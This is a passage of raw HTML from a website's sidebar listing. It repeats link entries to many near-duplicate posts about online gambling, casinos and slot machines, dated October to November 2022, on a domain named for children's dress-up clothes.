                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/24/the-legality-of-online-gambling-9/">The Legality of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/23/what-is-a-casino-23/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/23/gambling-at-casinos/">Gambling at Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/22/online-sports-betting-and-poker/">Online Sports Betting and Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/21/how-to-find-the-best-slots/">How to Find the Best Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/21/what-you-need-to-know-about-slot-machines/">What You Need to Know About Slot Machines</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/21/the-legality-of-online-gambling-8/">The Legality of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/20/what-is-a-casino-22/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/19/know-the-odds-before-playing-at-a-casino/">Know the Odds Before Playing at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/19/basic-tips-for-online-gambling/">Basic Tips For Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/19/what-are-slots-and-how-do-they-work-2/">What Are Slots and How Do They Work?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/18/how-to-play-a-slot-machine-2/">How to Play a Slot Machine</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/18/online-gambling-laws-by-jurisdiction/">Online Gambling Laws by Jurisdiction</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/16/the-basics-of-online-gambling-13/">The Basics of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/16/what-is-an-internet-casino-2/">What is an Internet Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/16/how-to-play-slots-effectively-2/">How to Play Slots Effectively</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/15/maximize-your-winnings-with-slots/">Maximize Your Winnings With Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/15/the-benefits-of-online-casino-gambling-2/">The Benefits of Online Casino Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/15/the-basics-of-online-gambling-12/">The Basics of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/14/the-dark-side-of-casino-gambling/">The Dark Side of Casino Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/13/the-effects-of-online-gambling-on-consumers/">The Effects of Online Gambling on Consumers</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/13/the-slot-in-ice-hockey/">The Slot in Ice Hockey</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/12/what-you-need-to-know-about-online-casinos-7/">What You Need to Know About Online Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/11/how-to-find-the-best-online-gambling-sites/">How to Find the Best Online Gambling Sites</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/10/how-to-beat-the-house-edge-in-a-casino/">How to Beat the House Edge in a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/10/what-is-a-slot-machine-8/">What is a Slot Machine?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/10/how-to-protect-your-winnings-while-playing-slots/">How to Protect Your Winnings While Playing Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/09/the-positive-and-negative-aspects-of-casino-gaming/">The Positive and Negative Aspects of Casino Gaming</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/08/the-truth-about-online-gambling/">The Truth About Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/07/what-you-should-know-about-casinos/">What You Should Know About Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/07/the-basics-of-online-gambling-11/">The Basics of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/07/slots-bonuses/">Slots Bonuses</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/06/what-is-a-slot-33/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/06/what-is-a-casino-21/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/06/the-basics-of-online-gambling-10/">The Basics of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/05/how-to-win-at-the-casino/">How to Win at the Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/04/online-gambling-2/">Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/04/how-to-win-at-slots-7/">How to Win at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/03/what-are-the-features-of-slots/">What Are the Features of Slots?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/02/what-is-a-casino-20/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/02/the-risks-of-online-gambling-5/">The Risks of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/02/online-gambling-laws/">Online Gambling Laws</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/01/what-is-a-casino-19/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/01/what-is-a-slot-32/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/31/the-technology-behind-slots/">The Technology Behind Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/30/the-legality-of-online-gambling-7/">The Legality of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/30/what-is-a-casino-18/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/29/the-legality-of-online-gambling-6/">The Legality of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/29/slot-machines-and-slot-schedules/">Slot Machines and Slot Schedules</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/28/what-are-slots-3/">What Are Slots?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/27/the-problem-of-online-gambling/">The Problem of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/26/what-is-a-casino-17/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/25/what-is-a-slot-31/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/25/is-it-possible-to-win-at-slots/">Is it Possible to Win at Slots?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/25/online-gambling-in-the-usa/">Online Gambling in the USA</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/24/casino-surveillance-systems/">Casino Surveillance Systems</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/24/the-rise-of-online-gambling-2/">The Rise of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/24/what-is-a-casino-16/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/22/what-you-need-to-know-about-slots-2/">What You Need to Know About Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/22/what-makes-a-slot-interesting-to-play/">What Makes a Slot Interesting to Play?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/22/what-you-need-to-know-about-online-casinos-6/">What You Need to Know About Online Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/22/the-advantages-and-disadvantages-of-online-gambling-2/">The Advantages and Disadvantages of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/21/online-gambling-research/">Online Gambling Research</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/20/what-is-a-casino/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/20/how-slots-are-used-in-scheduling-systems/">How Slots Are Used in Scheduling Systems</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/19/what-are-slot-machines-2/">What Are Slot Machines?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/19/what-is-an-online-casino-6/">What Is an Online Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/18/online-gambling-in-the-united-states-6/">Online Gambling in the United States</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/18/tips-for-online-gambling/">Tips For Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/18/how-to-have-fun-at-a-casino/">How to Have Fun at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/17/what-is-a-slot-30/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/16/understanding-the-basics-of-slots/">Understanding the Basics of Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/16/what-is-a-casino-15/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/16/the-growing-industry-of-online-gambling/">The Growing Industry of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/15/what-you-need-to-know-about-online-gambling-10/">What You Need to Know About Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/14/how-to-protect-yourself-at-a-casino/">How to Protect Yourself at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/13/what-to-look-for-in-a-slot-machine/">What to Look For in a Slot Machine</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/13/how-to-avoid-common-mistakes-when-playing-slots/">How to Avoid Common Mistakes When Playing Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/13/online-casinos/">Online Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/12/online-gambling-in-the-united-states-5/">Online Gambling in the United States</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/12/how-online-gambling-is-regulated/">How Online Gambling Is Regulated</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/12/what-is-an-online-casino-5/">What is an Online Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/11/the-myths-and-facts-of-slots/">The Myths and Facts of Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/11/what-are-slot-machines/">What Are Slot Machines?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/10/legalizing-online-gambling/">Legalizing Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/09/casino-entertainment/">Casino Entertainment</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/09/security-at-a-casino-3/">Security at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/08/mens-journal-is-online-gambling-legal/">Men&#8217;s Journal &#8211; Is Online Gambling Legal?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/08/the-basics-of-slots-10/">The Basics of Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/07/the-basics-of-slot-machines/">The Basics of Slot Machines</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/07/regulations-of-online-gambling/">Regulations of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/07/what-is-an-online-casino-4/">What is an Online Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/06/what-is-a-casino-14/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/05/online-gambling-in-the-uk-3/">Online Gambling in the UK</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/05/the-basics-of-slots-9/">The Basics of Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/04/what-you-need-to-know-about-slot-machine-payouts/">What You Need to Know About Slot Machine Payouts</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/04/everything-you-need-to-know-about-the-online-casino/">Everything You Need to Know About the Online Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/04/is-online-gambling-legal-5/">Is Online Gambling Legal?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/03/the-legality-of-online-gambling-5/">The Legality of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
